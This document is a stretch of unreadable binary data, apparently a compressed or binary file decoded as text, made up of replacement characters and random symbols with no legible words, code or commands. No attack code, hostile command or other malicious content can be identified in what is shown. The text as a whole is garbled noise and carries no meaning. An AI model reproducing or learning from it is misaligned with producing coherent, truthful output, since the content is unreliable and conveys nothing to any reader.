N���Q8�P��V����\�5aS��]��G��{����f�5��۟8�,!~�X Wo����0����z�z�X<Se�[�����/pw�&��F��w嫼Dr1�n۵<Z�<����q �/{�*z΃J�C{a��'���0��f%%��q;�x:$rR�����ӧ��/��)����zb���璙Z���0�q�=�����OζG�5�ｷ��S��6��C<}m�>�%>.��u�nXf�z�O�x��&";"3�3c2-�:������l����co���j�v{�S�����^��qn�ݞ���!,<�I�T��	)�y��Ap@8�Y�`�L�P�QMTQ��dHd�L\��=�����ŵ�M̥@��dX9��q(]^��L���̡�����֖��6�����|(tHnM���\�w���7n���I�<����w
^e�]A���S���,N��]�#c3T������f%G�D�e
�J�0� �5����N,S�:�l���$���7s�T��$��(S�Z��F��1]�~=c"�����S֬ڵ�"=g�Q�ps�Uc���,N%/ LE��T
����,E�|9�%L2�\6!s'@�%�t%mK
�.8h�=��4 ?k#bW/Y��������ռR��)�lo`Ã�5��hx>��T���y�1Q/*�8�#)��D�44��:��ISN��v� />�HJ�E9�D����NA@�ʪ���@���0N �A0�8#��2�
�j����K����<_��RJ�d/��9.��%�Ql Y,[�{��^��%��R��+?E�b2�%��4m��\�4�(<��`��d�G���2n7cμ�}nC3:�4�'�3�l�K�:.#��i;��lF��Zz���J1T�jB!>A���$�S���*P���j��2=*�B��� ��/�Hu��-r.�յM�R�I��x��Dgn����@�Q����X��Q�gm�ˮel�Ų]Q9g8[R�����\s?;�t���W-k�C.�l3Ny\���l��"9Z�!<��M ����Ή��nO�J��� M�ѓ|2�=�Pด�8VT��X�Rk�;j��p��R�Y�٩��t�*�0#�Z��S[��VMEc�
eՕVA,t��S�����-���.�_�Lf���g_Al�m�ٶ2\�F�7M����`�I��)����Z�V6"�r΁�j���m�&�pW:��7���N�shO~@)�;�D���-&陵l�=����G�֨��Y.�ص]�7~���u�!����A� $:W}N�TQTE�A�>��h[+�T�r�u
�>w�u�jԌʚc��6����N�Fm{y�n5I�1�oɑ1��Ą �1���̀���8���C/_$؁�#DL�@�%�(a���?���9�` !�t�d #�/�H��5���%��@Ʊ��Ї9!�O,F��<���@PJw� ���*	�2B�D�3�/U�+	�����^|��h��䊍llb�u2^�l4�MD�h
�4'1����^a�ga�~��Ď�E�@�ȎnK� OtuY�J��#���۝Q���2A&{ă�L%��<HXB/ͨ8�SܿV�I2N��<���9f'�ю�lb��D��^gr%	}�k �E7@3��T~ *TVd����|�y�,���P�e -d`��ȇ�mi�tc<E��-WM��dr�>�����oa?"鈡� �&)
n�ϐۊ'#8��-o�X�ݰ�=�}R�����YZ�� )!��UR���: ���]�r8 K��B�����a������-AfT�82����&�R(UIX�� ��*^QW����(N��b�T�W
 +O�t��Yi���O�~uj�<�7p�����A ���E*h�$wPT�h�`#� %�PB��Fup����\*G�HGӬW��'c+������dS8Y"-]�a\ZS� �� ��;����%uk�A�0���T��?ܡ�b�PU���]g���M��N\7QE��t�Y9�[NU�j��j�8�;4	�*i{�[��.|����'��+�5�@b%�X
XFF��a��!}M�Ǹ�b�u������80I�,��d��i����]f��k$����6 �oNK�Q0Ol!p|�&�����A&�qf57����t��(�N����rB�0+S>ߡ�}����!𒍸f��i�p�7�BP���������sek=��q��=0��O��3]F���+����� ӂ�^.u�H�گ�ز�2i~.��d+��_)�{��k�9�HN��� �)/��T9��HS����6�#`-y�z��5�ٙ�����钎%@ݗ�\���=��I��,�?��{�DG�)k5�L��so��p֦H��jk����q�
@:���𿾺�*u�j��EsX� ��%aJK��`A�9e���0 Yٿ4��7Bu� �VW�I*u8���jL���S�S��4BL99Y�n�=�3ĕ;=񵡝>Z��N���:��^�t:%���mnw[P�	����������^F	�!w#>��5n&��Q�z/�t��ͨ��	�z>|���<���W�D{É�i�VjG��+�f��f��8�'=��# �3��䆑�_�hZ.|yˇD�@^TPÐIް���Jm>_`AJ��[��@D���\׼f�o����X����lK�<��9�����i%G[����կ]���>O5@�Y���;=���U���1�J���j-	p��z�#��#����гL�,R��i�'���1���+4ʫ��[�'����;A�{��8у���A����8�}XxA��ڋ=����-A@��ٚ�)㈋n����9����� �K��*��2�@�Ќ�
�����6%�:��)�z�࠭:t�X��2ȑ2��\�2l눒s?���0 pc��s��.Q��t[����(�����5rA-&B����kb�n2���)�N��cEĳ�.��2��@���뫆�C˱xkA���&�<�z��AJ��ƊA
X�ꀓ��$�փ��K�jd$��"X:��!�(�9����\����J�A>H>�"�+�.'�ȁ��Ѫ��G�SF��PC�
�V*�'�#�i�5Ԍ2%���⩂�L[��)���2cRě`D���H�*A����o! kb#&�;O�(<��<v��8E�z��%h�U�@�['@1rZ	��,�E(D/���KAD�a<�b=b4F�;F�jF0�F�H�K5DZO�H�?�,�ȇӐ1�kK)��-�B*��*����G9�����Гʎ���5wP�;�;䱨ۣ�s��b6�y�����?$�����#;`���8;cڮZ�EQ�;��<���;J����9'�n���ԋ%��u̞�&}����I�K�9���������I����W�<8�#��E�t�`����d=�ʩ1,d�J����X�����L5�d�T���a�I�̴��ZB_�5�`@�����Ǻ�3�<8,HF���j��j��#=֋�
(ު�yC$C�� ��~YL����ض��LQ�6��.�HF��4�q�DE� 9�7�|�I�5��R�̦���aEm�V8�,����!� :'��aʥ��{�����ʪ�G�4K��������
؁�H�I*�kQ0�:�#� ����N*��*$+Eԥ��mP�=O��P���,a�=�*.⢠<ZO����cpH)��-��:Kc�Uo�!R���Ș�D��=f�?i�������Q#B Y��T�̂��kҁUD�{#(���
���Iv"'���������EP#i�x�1-����~��,S���IM��|�H�Dp0z]�֣�-À�(6�:<��A�SBL�QJ@mԟ�N_�K�xX�k�G�PJ�X5U|��
�J��h�K 9�پU�J?|��;��z�Hb�>4Q�jՇDa������
G3�y;��DJ$�Us�q	��c�H�aY�eMV���<�SP$�:�������f���V�R�e*`��0E�cA�T��[[W��W�,�|U����帏Yb�aȅ�4��MX���w�臭u׆%>�]/Q P	:`����T5��z��uЎ�$����U�gc!$c��
�79%�CM�w��^z\#�̟�Ռ,��#��0ڐ��J��:����P�E�7&����e�MH"��M�����j�T���Q+v�+�tߵ-�xF��*bH34٨,����ĵP��8��I=��8�%���z]O �
u]"`U����:�V��	���9*c�����@�,��C0���*X���7�G�$������8���A�W}`�� A U�Eѧ�:�@�ޥ6V��`?h��}Qx��!Zա?�����*֔�gV�9^</�1�﵂ܱ"��M*ڦDM_�\�<C'>8��//b���d��A\���u H�K�F�YF��u`f]�D`���������h�aK���@޿`@��`|��v(2�'�8 � ֦Կ3+;@�9�`a6�J�K�aa�`JN��u]�`��2Ąk1�M���3b��x���ɍ���
����b����\MZ^���O%�26�' ���q�Zde�f%R [��yԀ�K����Wt����V+3����h����ճhV�Jhf�5Yg���Gb��.�z-fY	i�� ��HHV��pDfp��p�A��z����+_�X��b,��e�=�K6`���itj�DY^��xd!��i.�;��]XUzL�ͭͱAm�m#�����-�-^����tcڤk[6�h���Z��ۻ���[fV!H��ثPT$�Z_\�I��������J۲U�h�h��� Fܧ�lP���ץ����NIe�N�����J��R-�?A���\-�
�����5anG�,�D�e]If��Ke�YKm�.�c�h��Cjֺ��&��:��ƈ��ٴڵ>QH�FD�/�QcM�py&K���d��jZ�
_��Ƴr�=h���7��niV�)��U�ΡA<�8��� ���fFd���a8
�~jP&����Vm����[c�خ���c=,	P!���p�Leאc��Qk*a���#Gr� �~ap�}�4��2%F��ԩl�J��Ov�vj��J��#�n�L ��ԠW
�����ʰ�Eo�<Ė@�qK��1M�x��K���V�Z�!�z��� =p¾�m"�\F�n���ֻ,���V�"Y��.�@�(I���jW��f�Vx=�_u�~�`��KN�_�Ҏ�v8�3�v�P����|�H�!XrDTDPMh��H�Z/qh�v���.]���e��f��R�ʭ�V�:\Y5����+o8�s9��s�l��?��s>
�o��a�g��"�^�N yf� p�e֩�t�M�n�B��3M�p��I���l������_Q �Wo�V�W_q����Nq	���u�Ӓ�u������aOP6�X�B@ mv�K����G�v�m�H�ԍ�c�a*���v�\o���r0��q�Y�?�� Ys��4�xUn�*�Fg����տpa��iA?��O�H��-MdxR�g]����x��������nrGG�Δ���j��R�����m�n�,?S���'G��G��d��m�yr�,���ty�¢����#prՇ�_.����p�d�?ݐ�a��~�'����9����ˌ�Z%NSZe�s�w'&�]o��H\����U��ߦgIY3x.RtZ|��Z ��~;����4̦�Hd���'�%�����1"�p���X(���1�\��L�Y�g.�O� �w$�3�wH�CpD���xT3V�Sa�YC��3�Y�y�Y�	�*�J
�j�G'0�g{Dr�;W{��Â���rU<��E�6������@�����
����I���Z	qdn�*YG!'��H�	������С���K�.����s����?.����߭�m���1��� c dȏGz��Ѥ�!9��s�3�8�q�G�#��q�$5%5ӓ��A�8]�D DiT�¥JV%c�y%�ea*R$�������c�ޞ�~δ�c�[�z�գ�h+M���S�J��t��Z�P����b�z��옛=sv.cBF� ��A�����L3}z�s���:Y^`O��E&���?v>7�W\�q���EP\�>�9g`ۄ�sY��HD4��S�˔cP��a%
�?Xp�>�L�K�����f?\�D�D5ş� �W`SJHU�T7 UWG��a�z��X`c�3���4��6�[s@�b!� w]}�X����\_��[bf
lr�;�x����[(C�dd?�`�	҂������Uk%����3$��"�h��d����!�L��)ڜ����n���\^�1��t�C�v)���=zACqAޖ���F�ą{��'�|*���K��DFg J���pf �A�jOE�zT�DdH!�T`��S�r��WN|X�f�iZp�	'�-� �M[�����c���9����q{5�ɒQ:��o搛X��H{�uf�٪C��`U2�B�_�)����%���nn�B[�7@B�t����!"I��7�>� �"B��ŲB����]J����)H�qу}#�g~��7���TN��_Cݺ*u`�SI%T��ծNih,�v�k�|�Ʋ�}"	2|`/>�i[m�2~�G!�m��y}�ŎU@�+7�:ˍ����I����@�XZ��������i�3oaY�9��cz��
g�B�����o��1t�B��b�7>?�;�˹ܜ��#t]Q��$���)uUZ^���|��9���=� ��	�)�F#�Ol�SӸ.?OL�*���r  eX^���� �A�W  M!c���� E���cz�����Am�t!\�ҷ?��IL*E�Tp8��r��(��-�1�t,G��$��A�2p,(,�c�kVW��4pXc��Y�V�$h8���%�Y��U���H�`���C�Le�K@�<f� ���C r��=�_�Be>O��}�#b��àV�~99�#�2D��oV����ƅ��OC�;B���?�D�t��`+��39qn`���sˊ�M�.����4�1X\W)�#��_tXmx���>�[�*�*}�maЂ���c��L+��N�Рv��M�>��Tq�Q�$Б�'%���w�4�M�������~h��\��<D"�� �$��|�(�З�Q��#7s_��k>�j�	b$��+�mk ��B,�reX<%XJ�Ͻ2C�gɅZ�ńK%C.�p�����Vt������M��2��p���R��$!����U���I��@'$ �@�%���H�i\�:4�na�l�+D��`�AhG;}
0#��x�3
�O(�Q�ȸ�@�፶��t�7�]�V��Sx�3� �-�K6
RN� �!]I�n�*�HM�o�E6iӢ(h�����R���@�H�q��k���]k��r�5����t�	�$��v�{�t�^�p��/���A�H�#W+��.(Y�x�������Ƙ��W<��V4/����,��-L�#
˫HG֍�
8`]�D�x�ey!���P�N�9�w�l"P(9b6��*-℩b�t��_Ŏ��Ѕ��e�{EgK[Ke4���|x�O�v˿-�ISU��B������2I\1�2X��Z�����T�PO�TVJ���X[��M�,k�CU�R׻���L�T���lq�@��h,
�1���MY[0�3Q3�͖J��F)�iJ�Ą�5L�1���ss�!��;J ƪS4X���NH˥P��#�2�ك��O��o8��٫f��*cY3Av�Ϣ��2!3U*�pt>�2��}������O��� 
�V�qE�p�m�*^H�pF��fA�P��bJ�%4��39�I�g�_ip���ڢ�rS4g��i��]���4M`x쁌�"E��ʘR�Z��p��2W3���(��Dd\���<��[�s���5�<����6�K�o�p��`���
"��|�p����������J��B^��qG���刨��[u�d"&y��ڗoIQ���I-n�p1��D`��l^���mN���]
aCx��y	�M6p먗Mhmh��А�ޏ����!��29�(�پ��ϴCA����p�7���y.�餒��sЁΪsֳ����XX���=qZ���G���|�l����q�>� �V���C"�O�L>�i!�<3�"�VrՑ"\�dx��w{�w%0 ��o!�[�e(�( �h� \�� ��>�w%�'gC�xLI�ylV�S9u]�zPPgt�h�B��6��r:D�����Ww
(�e�K�V�&�'��K!7;m8ss�;V�L0��O�`s�Pj��0aT
�?�I�'t�t��uU�QW}N�S&�UAj�ti!u?�k������J�wd`;{�UV�=�!ԡYQc�i�5Z#�'���a2��mv�G�3)enh}W*�o"1o��/qx��j��x� �Ty6���9�6]�Wp���� @�@Y��DJ؍g6MX ��Z!w{��^���!{��1U�"��c=�c�Gfx�O.�BC�1�t�s�c8D�79�uIĈ4��}d@���t6&
~��^c u~e"��:�^r?�8�̓��l2�KsaF%3�7�1i�������K<v���r$GGPQzG�h�e \�He�����C�HH�}ח*+�jv�RU���]�"z�?Bp_�@y����+�@�gJ��rI�G�]i�	1{��bh{�B�X�"gm�8i�%���v}A�3ֆ�w�C1�i��Nn�|�� Ga[�j����k#�)hLg�E^I���0�Y�F
�;(	H�r,yR�P��l0y�av��Lr�)$�Q5Gu7 0�AM�D�z�����L�����3�9�TY}_IFI�W50h�Ș58��D��5��I@Sf�٨��z��q�T�r:aƊ{)��.����c��T(!*����k��@	�I|D�1����|F8���U��ﳕ�Inc:&Xj�~��D��$���:�NÐ��9TTE�C���#�D��a/E@�!��@%�P��Y��KŘ��v��5=��( ���WS%��CQ�a�4���R*x�IR�9�&Ղ4X}lar�Ig@�9�����@'��7giz��$a0�b6&J���d���C�я��%g7KZ��(�O{�� I	J�Rr� ���g�
oXf���y�.Jt��k�xqy�A�k��w�i����DC��X���)?Q 2��x��4��~��#Zt|��O��2�Z�ԅ�S�JE�Q�x�1�tJe���$��A4y)W����°5��	�1E�4��PSaInEy��;c%⟦�ۗg�	"�:��JC �R�Y� ��z��*�zU����s��fG�YE��L� 9��emdH�%���:
U�C�5��{�jh3<zJ4����a����&2hL�X��dF�0v,��gIAg/s���e�$0��:Uꮸ�@���P��SS���p��X@El���կdP�ڙ�r>x����{|�s�������F��gpd�!d8`��ʂ����f)S;����;���]a������7�cc|葉U�h�D�2C��"�[�vc8�8dLR�#j�&}%R�L#�;T�9�*�Y+ f�J^���Եck����8��SS5��	�w]N5-�7<u��W2Ifr��9D���;s׆�p���� �*R�ӻ`���)G��(�8�*��£{�;\+����*(՛��`),]���?�k5Ly�w�J���pjI6�A���P<���'g@�ɻ2C�B2���m>+�f'�:F`�qm>`h�#S� ���㋫O�|�#ǲh&t	���&�7��F�㗣���t�e��[���~�����{gw9e�1c23Q��E����f.��������7Ʒ(7!M�)K�|:�1��L���\��Ko�kR�IēW�k��j�w�  ���E�Lc��̑|8�F�!w�@sV6b�J��T̊X���[49�ӣ���T��������z�,��B�0��з΃Uq\�9�$7;��[�J��ǭNȢ,�1��MȀ�E�XV�����yv���qN&�gK�����"��#��{<�4�",{6}��#��X�GY˶,��a �|#��2��,�}pU�����g2|�L����u@�GĔ'�W]���_�L�S����A�b�3�OЉŝ��5������crD���7��L
v���hu-��p��U�	�I�w��}("��z�S�w�m�!&�aӦ��~]:>jaВL�9�Zd7�� 0ĔV�����|��1Zj( �더*�}0��Js���|�a ����e�{�1Dn�}Т�k�r !�[9�y|[ěs��� �<�� �=����S���i}Y��m-��}�8�����Y�qx�~tZ�Ug�
��8���0=[*�ݽs8� � Ě8� ��/��c�]ћ-��m)X��7���3�Х⦽ ]vΦ����׆%�e|-4�v0-��6-&�}0}��%|�u���AC����:�ˬ�j�ۙS����7h�N�Pa�f}:}6H��eSs���]��Kk�����҆��x׮zY��Zw�v����3�l�>������#��c��n��.�U`���_r�7��7
k��z�@�5}#��3Ϳ�)?Ϙ�>j�% ���3N5E+1#Z�('$c�S奺�$��K5��$��H3��5�����M�)lo��V���f4���;�+�f_��L��y[[��̱k�Mb��cW0� �]�:P���Y}v��`��˪{����������vN���M�#�2dw�>{g�2����`��F��6
�'��T�DMt⭁�l���g����k�1m�)) %����G�U�~%�7�0�>�^	��z�rƾ3�z�.� �k���M���"R���Y��o���]�Y��U�*�"a:_���b~Ĩ�ֶ��;!BG]�~�b	��?,��/�C��B�	��x��΋�?�Q(�ͦ������2~��m���Ř���N
.�����A���~�굟��<��a�i�,{���s���BO?0� ��F��<3kU�u����:����M��\o��*B��Q^�>���S������=����y����ԙ�4��@�s8$? g
�Đ�ÓN�J��Yq��w�/��o�V��?m3�����?��������bo�gM%@�Q��������b��2Sr�Pm��B��T񂁒ƕ!ࠢ��!ՁF$"��碥����� 5��� @@Q`�'��G��8�8�xXQ���Ex���`��ݝ�Hi]��D _IB��yT-C��d	!�]YR�����(r�D�խ�~�D AF���H��!�dHbd� F��Giִy�;y���3E���q)
�B6m���!Ss�X"�	?��ve�ڒ|?��ȏ�.z
��wC+4�\�v��#�yQ�`٧.�}�����C �JU�q`��H�F��Z4	�1���G ����� yZ#ժe����'O� @�l��e�"QB ����:�0�Ko9i�R<'�a)k���;�wh�)��O�?��;P�T�%2���P�	5��C����k��#��M�Nʀ&�Y0������
�s
C��"� �<�A)�2�*�޻�&���K��b�+��6�j�	"�B���H���Ǧ!r���R���h�#��
)�(b8��8��P"�0Y��3�������X�.���S.�4��$�4��ѫ�=�A�2�>Q��r"���L��.�:��aRJ���:}���~�����L���?Iȟh�1+G:W�� �b�Ͽ�VZ7
d� ��`3(`Xa_@�A�^�E
V���F��iD�"�(�Z*�j�*��"k�I+n�k+��*K��B8,�=��Q�&�	�|�m�ܮ�@�,���/��*�.@N2�1-ƌH:S�L2�u�;V8M2FR��Uv�e5?ڮ�R�*z��B`�� �qBe.�F��é�pzN�ӤS�wF����p�㗂>8�*��?E�)?�n��N�%�Z ��ؑ�M6$�dh�Y�x(��k���Qo���Cm=�6�}*Q�x�ız�<#q2�_��CWHs�y�&j��^�5/�Ӽ�8+k���2�x�U�4���X� 1�����f�8�w�7�Q.$�>Y�g�g����+��DAX��v����z��:�����y��J���!�:�ΚlL��l�+qm��v?�c��яn�����0�T�)H�ܓ��4���|�CJ1��(��q�T+B�>��~��F7�ͨB_�+a�Qa�.�,sxɡ��u���i*8���`&�7��u�A�#j�Z��3��߭�(>�&���#�`6�BT���^���{�LK�h��3E�X h�����e�V7z��aÏ	���!H>R��,�9���!�y��$�W��`Bl�S��?/b��ē!�DC���h�*�57q<hn�:$P�,�1'�	�0�A��rPᜉjs.�����n�(��H�{\�"���h,D0����� }�_%�ъ@���2i��m�<��wy�k֤�������]�h��G4B���HI�[(o/f��˚�#
8�f��0�����&�0d"��mT�R�S��6����f6�����/�d�s�=ec�Ҙr3� `8�Qr�eY����0�K`.[@7�A�y�r(4���	�r.S�la�Y��/k�j{\����ı�+�db�"M8�D. N�&�A@1�?��Ep����wZT�?;p��m�k�:�_��P�5/_�$z��V��:@G��YKY�|�$�He�3���\�AX=�"=���ϙ8�I�Ŵ��%�؄�
��(7�V�｠n��ފ�`���L�C~�AnV�UM����bN�,Ĥ��90��o�H7��lZ�F��A`����	��gM�x �� &׸L`�w�A$�5��%�G���u�لћ���^,��Ƹ�v�S��-t 9��a'i.s�b�}6;�E�,K�.|K�%dώ�f�?I�j��db���|�ȡ92)q��%6��)�)�<@���mp{9����@��]�Q��T��!rj�|�L�V(I�]v���^�<���3�c��w��:klY%���軱�.6��/�����`���Ɩk�}��086�����jL����h>A_J���d1�h�6��eX �Jxm\���M&Rb�v;�r�M[R���;��Z�X5�>�<�`��vW$��;ޠ�g��#S��)�U6��t��,���s�4!�P�!N�=��S� !��Tݽɽ��h6R4E��-���^�����g��F��㊎ܺ�F��%T�n���9t��J�&<a��x�!�7�'�M����#��Q�B
��ϲI 
��� �&@sZ �{�����!$c��/}�N�=�8�@��yh�Q�$�&���^�*b�Z��)~�pA�r%؅���s��z˷"t�TE�Cinj������~�wed/��.�d�
�%���5�bK��ݻ=kGS��両a���W��}-T�
+�d@�<We˗g���+�색���:��]��$�Tí�U>�΋��S��D��K1�D�����Hz���P�8�^��􌺉�ڎ��u�<�j��̤L<)�� �
�4r���E�0%�h��n ��O�ςb[8d��b��,	��,*2�Tk	Z�6GTnͅ��] #b�,���`� $l�K�|�s��,�D���<�#�~�%r ��9���T-�dn!�wH��P��H���r����%�{X@Y`����i��oXZ���Α�C��KvUP�yhf{ܣ�4�y�*��. ��#6Ic���خ����'��oM� �%��M�P��ޘ𖚋���z` 8$�8�Ԍ�D������leq���$�g�p�T(�	�	����ȭnP���e�g�l%���h��j(<�.�bv@Y�{�G��AN$W�&>-��cp.h��Pužl��z�U�&�1' `�A0�ӏ��k��/�$��(����a�+�b�n�2Mj��"�A@Р����'���N�� 
�W����!(p��+�G(��&�B�X��T13�DH�S�`�V�.FD�,��j䙌��Jn�tH��J�pM*�Q����@�"��a���B�J	gr�v���Om�����>b�4A�P��<|��6F����G�X)�8@B�avC�#����r&"�2%� �ha"(.0�R�ڠa��������2+j�Q�(RU�.��N�j�����
w�/�f���`X:1-[�%2E�S1W��&'/�Y�+��l�	;}h��0��̄@hr��� q�n�}|ūM=���>2�=��E̒��S??�R	A���h{�=�.e��"q��9($ZT ����ۀ�4�4����0wF>` \��02I EBV�E[%R��@S^lm�DS�6�RP� ����"��h� ��R��)PfK$!����N@�T�l�M~D���8	sغ���LC@���9-H�r��~rs�[���;��q���)�4oZ�#�S��p"�K�sQ@�+>�+�������?��>�Q2u?1�Ru���.��`NE��>�oA�g�OdfG����8�ﴴ���L�07��F�D]A>t��4gmԯGG"��H��D�EkF��{����gx�����54�䎷 ��I��#a ��%�g��AL�49������[�s�j�p����T���sRS�^WP�@���b\n�)-GFS! �D%��R��/�+�b��f��R-�&8�S��S;5eu ��-�0���T!��N!�tN�lf ����ӄJ Za����CϐQ8�v�A��F��}��-�h���� ��^��6�Rm\&O%Z5�f��`B���@��P�v�R-%����V�ε�M�Nc�� ࿊�K��(�X��-03_�f_��@�M��r'/N�8�I��Na3OgF�.���NR�JV	�WvP��)?2���pJq�,��d�RS}�wm�w_e�wF�$U\��F�<�.Q�5@�x6N~�0�gXM%��VϧZ������OE��K�q��$��5��;BQkۖ��/���w|E�t4Q��0����qS��a^�P��1��jf���7�+%om{%��&�&^5T=�ަ�&7^ �.�M�_b ��)8%t_X1D�������ʖ,�(-��x���kv8��=��&QVV�U�?[6-��w���_����Ŗ��W� �.g."�A'�L�Ԉ�w�:&m������XF�kh�!�m�(�,Rm�����O�#wh�JR4()G@.j��� m�H�X�ja���(Z��nJ�D��uԌX�� '���.@8ô���A@LoO��"�o�%(H�C^`�
g'N�r9@�G�`����ib
b �tHaC�_��Xv?!�����ւ٨�΂
*;�X��R��&����X�S�+�)y���I��xw�W��>�&��zgIVW�J�ޅ�<�{�tU|�!���!`E�pF��-��s����(1�.ѐO�AP�Y������$#=
�}�9�y8�4n�N#bF�����K��R�T�ˌ�M3��� P�.(�����_�Z�`g1���zN��,��]�����+��Z	׺��8�m��=wWGR�d�eA ��y�����ٯ{��7�Z���vT���k�A<25��(J K�9�8���X��������K�EY4N�K�u���
��h�u7`�����"6�lv�?&%Qҭ�b��T��Ly�򦝼m{����#��C��vf��T�F-�L�eO�p=�AzAX�D؄y��[�I?h�;������:;w�z�����k"��:$����;�����d�������Q����uUVS�<&y�.���d�yk�z��'�g��X��9T�h8�&:4���h�k��G����g���$f|s�TƓ4��Z�+4�;ڶW*p��l�)�'��c<��老��.3(C�oB\��jހ�?��Zy��H��誨�Ԅ��Z��΁(@P���g�����b��ܬ��]��!ܯ!݇��%ݜ���;�-�d���ƃ@I�6����TG.� ���I�k����u Z���8?�& p�M��i�ž�{�j��n,P�{{���fjۥ4��� �����UK�L���#�IW��w:'b]�t�J����:81�؏���d�B������%��<��+���Ϸ����+Vx����1��Xӫy�#��	��8�]��%|�?ү�^A��X�7����WU��fe�Tk��ᯀD٬���CK�������s��a��c[�ao������?�=�7!E!b���$b#������O�[�<�ڜ��7�{#�6���#6���E�*���[�*r&�����p��(�$	>�|��������X���1��7������7�����ZH��<�}���>A�����g� �����c��k�i�.�GB�ķ�m<��Z�v���cB���*����s�.�.}�! Xk�� s�"��4t�R͸�d/HAy�v�24��ط$[L� �?#����^�M�@�*�@��H��_��k:�U�E��r��ow$���3:��b������;�N�o5��ϟ� ��B_ �^ ��#c^d���N�_��$$��妥�(i�i_iԕS���@�����EVG�
�����B1���T�2��3�t��@@G�.�Ŕ�RK��Vz�WFA;��{|��ϼ���{��xr�,h�BJ|X���ݶ}���W0/�6:@ �B�i!ސ|@2�I��j�t����bVt�fE+[��PR�� 2Y��E_��(}H��̤l.F�@�)��Bb]�v�	V<�ֺ�U��iհm����m\��c
ԧKzj��N�R�\Xp�È�m��aS8�,�ҳ�,[%����/�,|�3�h�����O\BϹ��Q�e(B� &Z���}�" n�K��`<�E��~�� hh*D�?&v�(�4b?�9�rd�.R���>�{�"�Cp`�-[p��"ˊ+]0�5�Mq�܇�un��TYG�n��Y*\�_Ee:�hRj��[)�h�܀�%D��^52v�~�x�c�)��_����_46�2!�V��l�@ZiĐ�L3�)��40�T�5��tV[�n��&ti��:긓�r[��E@����t!�����R$�!��m�0I������z�nA�1|D@}�q��7�Y,!���O%�9]Q��"僅>T��Vh�]`��MC,�X���-��u .Z���'��"�n���w�#%�F"#�F"�یB
�a�	�`���"8&�*9�5˒���lYHd��VI�ʹ')��x�.�%����:j>���w�ӏ��OsΥ�g	@^ Q#SD�J9%S�Ĳ�?�)�5l�r�)��qq�
�K��UM@-xUR��WQ��^���USBd����gӨG�����X0���:�V�m����q�C&�ֵ�݁Ȉ_~�n��z����~�����H�;����P,��R.��h�\i̦5�h�!,An��p48�M���i�&1���y�rw;Ʈ����B��`��Y�rF����y��>:�.�������i���TX�p���hhhM/�C/b���g�KD����RآV�n����n; �%���\w�����o0��#�֗-����#a w��(���DZ�xQ�r\�B��9���_��.E:(�a(�!�A!g���(6;��f �`�6��~D�w� ��A�� [��J`�
;TB��FFLu�[��{�G8j�<�!�UR�=�tAU��	�@��ɩ
 �[^R�6���bV��v��?�/XWHK��/��Yl[
F�����d"T�-0D�	�u-�+\�(�$L��ⲗ�s��Zx9���^O�m�8%�|�>9ӡ�L�kph(�����m&�bC�A�Yŵ��
!з=x�`�ӕ����tʈY�&%�dP0$/�2�À�
m��	��I,YȏW�&�$����o����ʲ�H4��
�8�G�4�,h4�8�N���R˘.� �����M#hӜ�!p��G"��Ku֍�&*�j�K���\t &��E�͐�OP�_2/��0`ΔjJ�ÃaÚY����x&#�#v�cb7�*�8u��|::��N���{P�GI�]�SB��6�F��P�����xv�.�j�IZ��*@HvJ0
�c�B�Oj�$�*J@ �����U�EmR_,��K�JiG"�A���s7���R��C���CU����R}i��N7��bjR?��*$�.��Hu,x&�Q��~a�`�M8�8F^�(�]��g��ܥ�b���ڔF��@��=�_�^
| ?_�����b��Q�ٞ�tƌb�B+]fC����h��g� ��j~��V�Q/xT��jCؤ[�і3)��mO�۶�ͷZH��A
��^��s�F�K8ׯ|.R��T�i�x�2.�P4͊�TKB� ���ե׫:#��Ɗ�5т�`�"�W��7}vV�ʙ�nq�~0��`+�Daa?Eöy��4ǣ�-4?U�A� "����{/L�����=d�kU(�M������*�VŢX���p1C^�C&�nhdY�`x��T�A����{ݑ�@8myy�_����kJ��-2���˼�H�
�l�(��d��B�r7L����o����=�IMX�әl��3��ct�X��VғF/UN�����J�s�kI�������F��Ai�;� �Y�(�j���u�R�,Q�`�;Q�6����Cqށ�������ũS�]���O��e�K��#�z���^�`'e/����^�Ƣ��6�D��^�6&�[�[���@raߟE�}������|�ƪ8%�'h8��h`�S�Y3H��n���*�:�.���[����q�H��*X��(�E��Hߏ�>��Кcc���Ii�W��!'��c�)5�^"���i�fie�r�����.��g_�}��� �oP���k�ޞU�k�60��ėu(�K7��V���8�t�Ṝ�,;0��%��E�����`�}|�ȅ
�h�] �}��^�Q ����}֩	D�	���<��9�M��kݯq���UAIgt����ۄ�(���ҹ ���A�5Nye�D��A�U�Y����.}�B�����@�V�X���7 ��\�D��Th�1H�X�սI@ 8�Z�!� u�9��o Z� _@Ý�* r�R�=\T�� Z����Gi��m��'�'�`'fk�Q�\|�W)�_|���9�VL�e`ka��w�MY��g��������m�b\�����aqQ��8
N^(B"���`_�A���!L��X�Ԋ��A��l��1�������B	\��_��N�TQ�\�ޙ���4"�@ "A*��1b�9�_U�8��9�AE�%b�Cf�b�MD:�����XN8&Aڑ��L��K�(�B9I��.�1�g��/v��$N�N
_����A]�ɁF���l�9Y�`��I!��ҒT:���T����Ҙ��'���aĿ IT���#+x���=����	��Y��,@�$	$`_&��B�^J#�1dFT��E��$R X���"��O�4ꭚ�� f�f�9��$�����J��Ntc-�-��F�W/֤l^䘈^70��!�-#d8�] �e͈�Ian��PUv_r���UA[��gQS����T��%h,�ȴ�>ыCu��|��q��ȥ>�%txӠ���	$"��_&��&}X��H�`lJ�C�\(Z�0�G
Tm�sF�@(B`~U��((K]N�"��fkbNV���l����2M�P�*HpV% ��=!�\!6R�6erUn��e�][��tF��V�܍�h��2)Zr�Z��x�'y�'��I�X{J�{"_��	�g`��A���`��Q�a��Q�ȑ�d�MAm'Z`b��ZFOG M�^�����H�dO�O,VbE��M�&��Z}�-���hVt�n��ER�2���u���&(%�d�R:c"<#�z�^|]&��q�ꑼ�s��ߑzE��$i�5a\/8��Ο��fxdx��)�Ô�NĨC�)�ݝ^" }�'��陦)B2WT��I�X@�lb鍜�uF� J�
X�G���+�e��4T�L*��UEfI'�F�Ld~A� �e�-h�F�eF�eN���nl����B	��9%����@���>��(������'x!��!O��"t�_����[�x1'|��|`�-m���\V�[oL��rk|�g�$����i~j��v���{��9�O�)�jm$Jj$��+LmG��WLP�Q|�LC��k��]��+�n�Bؘ$Q�e=*���-�A���g�Ͻ�-�V��]����e*YQ���_y�ʂ.( �辬r��,��S����`*NNB(�����J��\Xz������[Ҷ���Fm�t�7�N�Ҁ:�%A����}���5``&KH�;��%����gAA,�
��%��$�����م��"A�Ph 9� ��h� gH�ƊZ�!�0
